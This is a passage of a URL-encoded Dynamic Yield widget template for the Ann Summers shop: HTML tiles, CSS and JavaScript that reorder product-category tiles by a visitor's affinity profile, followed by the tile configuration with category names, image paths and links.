20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/